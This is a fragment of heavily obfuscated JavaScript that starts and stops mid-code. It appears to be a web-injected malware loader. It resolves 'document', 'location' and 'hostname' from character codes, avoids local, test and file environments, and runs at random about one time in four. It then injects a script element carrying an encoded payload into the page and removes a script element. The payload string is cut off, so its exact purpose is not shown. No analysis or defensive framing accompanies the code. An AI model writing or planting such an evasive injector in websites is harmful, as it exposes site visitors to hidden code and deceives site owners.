Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'LdzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x2e8,'M*f[')](w,Math[a2(0x25f,'z1Y#')](d[a2(0x9db,'LdzU')](Math[a2(0x11ed,'dJj!')+'m'](),d[a2(0x482,'dJj!')](d[a2(0x1334,'e5DG')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x1002,'vAL3')](y,x[a3(0xa89,'OYsr')+'h']);y++){var z=x[y],E=d[a3(0x11bf,'*Y(T')](0x0,z[a3(0x140a,'hUxP')+'Of']('.'))?d[a3(0x23d,'acZE')]('.',w):w,G=d[a3(0x8ee,'j8nd')](E[a3(0xc81,'%b#1')+'h'],z[a3(0xa69,'3H!M')+'h']),H=E[a3(0x6a8,'xS4K')+'Of'](z,G),G=d[a3(0x1b2,'yYj)')](-0x1,H)&&d[a3(0x397,'cp&h')](H,G);if(G&&(d[a3(0x1474,'Tqsz')](E[a3(0x7af,'tFNf')+'h'],z[a3(0x5bf,'f$m(')+'h'])||d[a3(0x8da,'NuAl')](0x0,z[a3(0x469,'D&w[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0xc79,'eLgr')](f,d[a4(0xae7,'u64]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1171,'D&w[')](k,d[a5(0xdb9,'@xP$')](i));if(w){var w=d[a5(0xe7c,'P!$i')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x3ec,'e8Wp')](0x46,w[a5(0xf72,'v!Yg')+a5(0x524,'tFNf')](0x0))&&d[a5(0xf00,'[#*!')](0x66,w[a5(0x1244,'Tqsz')+a5(0x6c6,'v!Yg')](0x0))||d[a5(0x45b,'u64]')](0x49,w[a5(0xa5d,'lpGW')+a5(0x1268,'z1Y#')](0x1))&&d[a5(0x946,'Tqsz')](0x69,w[a5(0x611,'[fDc')+a5(0xf08,'SNRn')](0x1))||d[a5(0xcdb,'tFNf')](0x4c,w[a5(0x1065,'LdzU')+a5(0xb53,'0cax')](0x2))&&d[a5(0x44b,'hUxP')](0x6c,w[a5(0x1386,'^AYz')+a5(0x451,'cp&h')](0x2))||d[a5(0x623,'[fDc')](0x45,w[a5(0x13a5,'acZE')+a5(0x10f,'cJtW')](0x3))&&d[a5(0x63d,'D^@!')](0x65,w[a5(0x1244,'Tqsz')+a5(0x614,'f$m(')](0x3))||d[a5(0x63d,'D^@!')](0x3a,w[a5(0x10ab,'hUxP')+a5(0x40b,'NuAl')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x4aa,'[fDc')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x48d,'^AYz')](i);if(w){var x=d[a7(0x4ad,'lpGW')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0xdf8,'@xP$')](x,'~')?d[a7(0x6f0,'4yV#')](k,w):y)&&d[a7(0xd63,'3H!M')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x7a8,'^AYz')](x,y);}}function m(){var a8=Y,w=d[a8(0x8dd,'[#*!')],x=new RegExp(d[a8(0xbc9,'LdzU')],'g');return w[a8(0xc1c,'SNRn')+'ce'](x,'')[a8(0x45c,'vAL3')](';');}function n(){var a9=Y,w=d[a9(0x1195,'hUxP')],x=new RegExp(d[a9(0x266,'u64]')],'g');return w[a9(0x133a,'acZE')+'ce'](x,'')[a9(0xdda,'v#IL')](';');}function o(w){var aa=Y;return d[aa(0x7f3,'3H!M')](-0x1,w[aa(0x5fe,'vAL3')+'Of'](String[aa(0xdfb,'f$m(')+aa(0x13e1,'%5g3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xdce,'v#IL')](w)||new RegExp(d[aa(0x129d,'D^@!')],'g')[aa(0xaca,'SNRn')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x2f8,'v#IL')+'h'];return d[ab(0x1ac,'LdzU')](w[ab(0xb99,'P5&2')+ab(0x8c0,'tFNf')](d[ab(0x65b,'lpGW')](y,x[ab(0x9a6,'j8nd')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0xa91,'*Y(T')][ac(0x66d,'^lMc')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[ac(0x402,'xS4K')]=d[ac(0x8ec,'*Y(T')],y[ac(0x333,'f$m(')]=function(K,S){var ad=ac;return d[ad(0x38b,'e8Wp')](K,S);},y[ac(0x9e7,'e8Wp')]=d[ac(0x1180,'f$m(')],y[ac(0x38d,'cJtW')]=function(K,S){var ae=ac;return d[ae(0x5c8,'3H!M')](K,S);},y[ac(0x11eb,'%5g3')]=d[ac(0xda2,'fZe^')],y[ac(0x112,'*Y(T')]=d[ac(0xa6f,'OYsr')],y[ac(0xdba,'^lMc')]=function(K){var af=ac;return d[af(0x48d,'^AYz')](K);};var z=y;continue;case'1':var E=d[ac(0xbb0,'P5&2')](e,this,function(){var ag=ac,K={};K[ag(0xb00,'M*f[')]=z[ag(0xec9,'Tqsz')];var S=K,T=z[ag(0xf1d,'P!$i')](typeof window,z[ag(0x764,'OYsr')])?window:z[ag(0x585,'P!$i')](typeof process,z[ag(0xe28,'D^@!')])&&z[ag(0x102d,'[fDc')](typeof require,z[ag(0xee5,'4yV#')])&&z[ag(0xa6a,'P5&2')](typeof global,z[ag(0x1074,'@xP$')])?global:this,V=function(){var ah=ag,W=new T[(ah(0xe78,'SNj#'))+'p'](S[ah(0xaf7,'K2Do')]);return!W[ah(0xdd3,'u64]')](E);};return z[ag(0x10f7,'^AYz')](V);});continue;case'2':d[ac(0xa7d,'at3*')](E);continue;case'3':return!H||!!(d[ac(0x6c1,'f$m(')](h,H=d[ac(0xd03,'%5g3')](p,H,String[ac(0x10b7,'[fDc')+ac(0x1dd,'eLgr')+'de'](0x2e))?H[ac(0x7b7,'eLgr')+ac(0x1424,'NuAl')](0x0,d[ac(0x5a8,'D&w[')](H[ac(0x2f8,'v#IL')+'h'],0x1)):H,G)||d[ac(0xd03,'%5g3')](h,H,J)||d[ac(0xe1c,'z^Qa')](o,H)||d[ac(0x925,'D^@!')](j));case'4':var G=d[ac(0x1299,'[fDc')](m),H=d[ac(0xa8a,'cp&h')](l),J=d[ac(0x85a,'e8Wp')](n);continue;}break;}}function r(w){var ai=Y,x=d[ai(0x9a7,'%5g3')](i),y;x&&((y=x[ai(0x1364,'^lMc')+ai(0x5f3,'z1Y#')+ai(0x629,'%b#1')](d[ai(0x9b9,'4yV#')]))[ai(0x3e0,'%b#1')]=d[ai(0x12d5,'tFNf')],y[ai(0xa11,'D&w[')+ai(0xdff,'cp&h')+'t']=w,(x[ai(0x2f9,'@xP$')]||x[ai(0xab4,'[#*!')]||x[ai(0x11e2,'dJj!')+ai(0x1097,'tFNf')+ai(0x246,'NuAl')])[ai(0x528,'*Y(T')+ai(0xecd,'SNRn')+'d'](y),y[ai(0xf5,'eLgr')+'e']());}function s(){var aj=Y,w,x=d[aj(0x243,'@xP$')](f,d[aj(0xc77,'D^@!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x97a,'e8Wp')],z=new RegExp(d[aj(0x1331,'@xP$')],'g'),(z=x[y[aj(0xbf4,'3H!M')+'ce'](z,'')])&&z[aj(0x13ae,'^lMc')+aj(0x10c,'hUxP')][aj(0x11bd,'fZe^')+aj(0x360,'LdzU')+'d'](z));}try{var t,u,v;d[Y(0x8a4,'eLgr')](q)||(d[Y(0x3e7,'v!Yg')](s),d[Y(0x13a8,'^AYz')](0x1,d[Y(0x865,'eLgr')](g,0x1,t=0x4))||d[Y(0x43d,'xS4K')](r,d[Y(0x1f7,'0cax')](d[Y(0x80a,'0cax')]('(',new Function((function(){var _0x5131864=function(){var _0x4877542c=['uM1ouwjxouzkExDUuvDrELPgttrHEMXytLDfBKXdzfHv','mtK4ndDjAfHgEKy','Bu4XzdfJmMfyy25mq2rytNPoALnwtNzurMrttvDNBKXd','wMjzvevVtuHNELPTrxnkmLi2uwLvBKTwmg9ABhrOtvnN','CeSWmg9nsgCWtvrJC0OXqKnnsg9Us1n0tKTeqJrnBuuZ','zgX0Ae1dz3DLreL3tun3BMrxDg9AEwnWwfnOseTuDdLp','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDvAJfqtZnkBgri','sNL3BMjxvMfzmdH4y2TjBKXdzg1vmJLTvNPsnvrUvLHk','me5QtxnkmdLwy3PbBKTtDe5lrei0tvDfneXdy2HlAZLT','EwTYvfnND2vesM1pu3DUuKv4CLjdy3blmdbVtuHNmvLQ','swntzgrlq2TZwhPcne5uttrnEMmZtw1syKOWDeDKBu4W','zeDSDMjPAhLmse1Zzfn4mKXiy3bLm0PSzeHwEwjPqNLl','BMvfCdbArKPeyxPSwe5hrw5mq2qWutj0vfyXrMXKrMrs','tvD0C00WnwTtvwnUtenKCe1QzgTvreyWwKzgAeP5D25s','tenKr1nhmtrwmuL3zwLJC0OWvLrImdLXzuvOEuP5D25L','qJrnEKjQtenJmu1grxHkEwTYvfnND2veuMHoq3DUtLrc','vw5AuvyXqKXkExDUyvzoCLngzffnruzytJnvBKXdzfHo','rMS5vMP0EvPyuJfJBtrNzgX0wKTeqJrovgmWtenJCuPy','mty0odncugfOAKi','EuP5A3juu2D3zurwAK55D25JmJH3v3LJCeSWmg9nsgCW','vMrtu3LJC0OXyZnrBu5ivti4ELyXqK1Lu2rKtZjAmwjT','D25wELj3wtfjngiXBdrvmJKXsNL3BMfhzfrmm2XzvxLJ','mg9KAxD3zurgAeTtAZDMu2TZy3OXDvPyy2DvBvzUuLHO','r0zisNL3BMrSyZbKr3b0yNLZBKXdzfHom2T5vNPKCe1w','C0OWuNfovvLUs1n0tKTeqJrnmLf3tenKC1jeBgrkEwTY','zfHvvgrQu1uXq1KWDerImuLUtenKBLrQtMPtvtvntunJ','AK5ZzenJCeSWmg9nsgCWtvrRC0OYuJzrAvvUs1n0tKTe','C0OYnu1HmuLUs1n0tKTeqJrnAMS1tenKt05yChnkEwTY','sgCWtezZD2vetxnnsgCYtMWWC1D6qJrnAxD3zurzmvHt','sxnkm052tuzZBKTtDe5lrei0tLDjmKXdzgfHvZvesNLR','utfnExDUt0DOCfzty3blmdbVtuHNEK5utxnkmxbWyMTn','CeSWmg9nsgCXwvrbC0OZvKXoEKLUs1n0tKTeqJrnAMD6','nvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1s3K4','rMrRwKv0EeP5D25Iwfzuww5gwu5dy3nkmM80ytnwAfuY','zg1xrKf6vJfcwgrdy3nkm05AwvD0wfqYrtnkExDUvNPw','D2veuMXAAxDUttfKEePty3blmdbVtuHNEe9uvxnkmejp','mu5yvuroA1zhmxzIAwnZsJfJmwvhuLnnm0jQvvHsreP5','mvPTtxnkmxqXveHfBKTtDe5lrei0tLDjm0Xdzg5Jm0jR','z3PnrevZsNLoEa','yNPcyKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','ze8Zww1kAwH1wLHJz2rPz3DLrefZtuHND0TwDgHnEwD3','nxflu2X5wLHsmq','tuHNmu5Qy3nkmfPAzfvJBKTtDe5lrei0tLDrmeXdzdfH','sNL3BLyXqtfKBgmXwwPcALj5y3nkmwrrvM1ou1rUqMPv','vfnND2veutjnu3DUv21SDvf5y3blmdbVtuHNme1xrxnk','rZHYs3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1d','m2rRttbOuKP5D25AEK5pwKvNEMnhuKLJu2nZsJfJm1fT','ELPesNL3BMfftNjHBgrrtKzSwe56uw5mq2rQyuzssfyX','q2nZsJnAwfjfnvHvAKzRsNL3BLyWohDLBgmWzuDst2ny','uvz5y3nkmwrqvdfcAwjxotbwELjusNL3BLyXqLnArxC0','z3DLrfeZt1n3BLDTBhvrEwnWsZaWB01iz3LAv0LZsJjR','BKTtDe5lrei0twPnmeXdzhvur3rtsNLRCLrtz3DLre0Z','sJjRB01Ty25lu3ros0rcne16BgTmq2r1tMPoyuP5A3ju','r00XtenJAeTRow1kEwTYvfnND2vetMXou3DUuuu1vu55','mvPQuxnkEvP2yNPzBKTtDe5lrei0tKrSBuXdzgfHvZve','rKPpu21suLj5y3nkmwmYuKHsCe0YEgTvmwnUtenKwe5Q','zfHomMHRvg5OD1KWouToq2nZsJnNngeYCfHvrMn5vJfg','s1n0tKTeqJrovef6tenKwK9hzZbkEwTYvfnND2veutvA','DhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LK','u2D3zursAfPdD25kBtL2tMLJCeSWmg9nsgCWtwPbC0OY','BgrlvdKZyvC1A2iZyZzsBhrys0rcne1TsMLmq2rcwM1o','q2nOsKDACuP5A3juu2D3zurkBu1PD25nmwr4sLnJCeSW','q2nVvM0XrKP5A3juu2D3zurnnu9dD25svuzWuxLJCeSW','BLCZvK1Ju2nWsZaWB01iz3LnvgTZsJbct1zey25lu3ro','EgTtBgXrsZnWEeP5D25rvxa0wtbKrgeXwNPJu2nZsJfJ','BKTtDe5lrei0tLDoAeXdy2HlAZLTsNLRCKOXmg5mr1jI','zurkBe5tD25lAvyZtvnJCeSWmg9nsgD4t1rrC0OYA21u','tJfKuu1itLHvBMTUtenKCe1isNfIEMHYzfnJC0OXzfju','nMfPy3blmdbVtuHNmu9hsxnkmdLwy3PbBKTtDe5lrei0','m1POy2Lcr1bvvtDzmJL1zeDSDwrxvtDMv0P5wLDgCK8Z','wK9kExDUvNPKyvKWnxrIEK42uti5nuP5D25wmuPZwKvO','tenKEMj6qMjkEwTYvfnND2veuxHzAxDUwKHWq0Pty3bl','BKP5EgTxmdbVtuHNme4YrxnkmLO0vM5RBKTwmdLABLz1','ntu4mZuYt0Xus1rW','vNPsse9wzfnJr1jiyLC5u0P5D25wELeWuMXJmvLTEgPJ','m003zLn4A1CWmg9nsgD5tw1rC0OYCg1nvwTUs1yWovPU','wfqWsMPvEMHYvenJC0OXyZjLvLjytJnArMjgy25mq2q0','EeDxmwnVtuHNmfPQz3nkmvzjuKDJBKTwmhbkAvPhvZfJ','sgCXtvDnC0OYDe5nsffUs1n0tKTeqJrnBvPOtenKrwfQ','qw5lmN